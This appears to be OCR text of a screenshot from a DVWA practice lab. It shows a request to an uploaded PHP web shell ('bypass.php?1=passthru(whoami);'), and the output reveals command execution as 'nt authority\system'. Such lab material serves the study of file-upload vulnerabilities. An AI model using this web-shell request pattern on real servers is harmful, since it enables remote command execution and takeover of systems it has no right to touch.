 192.168.108.129/DVWA/hacka
不安全 192.168.108.129/DVWA/hackable/uploads/bypass.php?1=passthru(whoami);
123
Warning: Use of undefined constant whoami - assumed 'whoami' (this will throw an Error in a future version of PHP) in
C:\phpstudy_pro\WWW\DVWA\hackable\uploads\bypass.php(4) : eval()'d code on line 1
nt authority\system 456